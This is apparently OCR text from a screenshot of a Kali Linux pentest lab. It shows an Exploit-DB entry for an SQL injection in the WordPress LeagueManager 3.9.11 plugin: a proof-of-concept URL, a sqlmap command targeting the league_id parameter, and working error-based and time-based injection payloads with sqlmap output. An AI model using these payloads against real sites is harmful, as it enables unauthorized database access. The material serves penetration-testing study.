 Kali Linux [Running] - Oracle VM VirtualBox
File Machine Input Devices Help
Applications Places Firefox ESR Tue 16:22 1
WordPress Plugin LeagueManager 3.9.11 - SQL Injection - Mozilla Firefox
Plugins ‹ Uji Penetrasi — ... Video Player – Uji Penetrasi WordPress Plugin Lea...
https://www.exploit-db.com/exploits/37182/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
EXPLOIT DATABASE Home Exploits Shellcode Papers Google Hacking Database Submit Sea
67
68 POC:
69 http://localhost?season=1&league_id=1&match_day=1&team_id=1
70
71 SQLMAP
72 ++++++++++++++++++++++++++
73 python sqlmap.py --url
74 "http://localhost?season=1&league_id=1&match_day=1&team_id=1" --dbms
75 mysql --level 5 --risk 3 -p league_id
76 ++++++++++++++++++++++++++
77 ---
78 Parameter: league_id (GET)
79 Type: error-based
80 Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or
81 GROUP BY clause (EXTRACTVALUE)
82 Payload: season=1&league_id=1' AND
83 EXTRACTVALUE(4330,CONCAT(0x5c,0x7178717671,(SELECT
84 (ELT(4330=4330,1))),0x717a707a71)) AND 'SOeQ'='SOeQ&match_day=1&team_id=1
85
86 Type: AND/OR time-based blind
87 Title: MySQL <= 5.0.11 AND time-based blind (heavy query)
88 Payload: season=1&league_id=1' AND
89 9638=BENCHMARK(5000000,MD5(0x54624c4e)) AND
90 'GmZI'='GmZI&match_day=1&team_id=1
91 ---
92 [03:31:55] [INFO] the back-end DBMS is MySQL
93 web application technology: PHP 5.5.20, Apache 2.4.10
94 back-end DBMS: MySQL 5.1
Right Ctrl